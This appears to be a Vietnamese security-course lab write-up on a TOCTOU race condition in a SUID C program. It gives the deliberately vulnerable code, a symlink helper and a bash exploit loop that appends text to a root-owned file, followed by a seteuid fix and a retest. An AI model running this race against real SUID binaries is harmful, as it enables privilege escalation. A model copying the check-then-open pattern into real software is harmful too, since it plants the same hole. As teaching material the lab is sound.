LAB: Race Condition Vulnerability (TOCTOU)

1. Mục tiêu
Mục tiêu của bài lab là:
- Hiểu lỗi Race Condition (TOCTOU)
- Khai thác chương trình SUID có lỗ hổng
- Ghi vào file thuộc quyền root
- Áp dụng biện pháp khắc phục và kiểm tra lại

2. Môi trường thực hiện
- Hệ điều hành: Kali Linux
- Compiler: clang
- Shell: bash
- Người dùng: kali (user thường)

3. Chương trình có lỗ hổng
#include <stdio.h>
#include<unistd.h>
#include <string.h>
#define DELAY 500000

int main(int argc, char * argv[]) {
char * fileName = argv[1];
char buffer[60];
int i;
FILE * fileHandler;

scanf("%50s", buffer );

if (!access(fileName, W_OK)) {

for (i = 0; i < DELAY; i++) {
int a = i ^ 2;
}

fileHandler = fopen(fileName, "a+");

fwrite("\n", sizeof(char), 1, fileHandler);
fwrite(buffer, sizeof(char), strlen(buffer), fileHandler);
fwrite("\n", sizeof(char), 1, fileHandler);

fclose(fileHandler);
}
else {
printf("No permission \n");
}
}

Phân tích
Chương trình:
- Kiểm tra quyền bằng access()
- Delay tạo cửa sổ race
- Ghi file bằng fopen()
→ Lỗi TOCTOU xảy ra giữa check và use.

4. Biên dịch và thiết lập SUID
clang vuln.c -o vuln
sudo chown root:root vuln
sudo chmod u+s vuln

Kiểm tra:
ls -l vuln

Kết quả:
-rwsr-xr-x 1 root root ...

5. Tạo file mục tiêu
sudo bash -c 'echo "root file" > passwd'
sudo chown root:root passwd
sudo chmod 644 passwd


6. Chương trình tạo symlink
#include <unistd.h>

int main(int argc, char *argv[]){
unlink(argv[1]);
symlink("./passwd", argv[1]);
}

Compile:
clang symlink.c -o symlink

7. Script khai thác
#!/bin/bash

old=`ls -l passwd`
new=`ls -l passwd`

while [ "$old" = "$new" ]
do
rm -f target
echo "userfile" > target

echo "TOCTOU" | ./vuln target &
./symlink target &

new=`ls -l passwd`
done

echo "STOP... passwd changed"

8. Thực hiện tấn công
chmod +x exploit.sh
./exploit.sh

9. Kết quả
cat passwd

Output:
root file
TOCTOU
TOCTOU

→ Attack thành công
→ Chương trình SUID đã ghi vào file root


10. Khắc phục lỗ hổng
Thêm dòng:
seteuid(getuid());

Code fix:
seteuid(getuid());
fileHandler = fopen(fileName, "a+");

Compile:
clang vuln_fix.c -o vuln_fix
sudo chown root:root vuln_fix
sudo chmod u+s vuln_fix

11. Kiểm tra sau khi fix
Chạy lại exploit:
./exploit.sh

Kết quả:
- Không ghi thêm dữ liệu vào passwd
- Attack thất bại


12. Kết luận
- Lỗi TOCTOU xảy ra do check và use tách rời
- Symlink giúp thay đổi file mục tiêu
- SUID làm tăng mức độ nguy hiểm
- Khắc phục bằng nguyên tắc least privilege (seteuid)

13. Kiến thức rút ra
- Race condition
- SUID exploitation
- Symbolic link attack
- Privilege escalation
- Secure coding practices

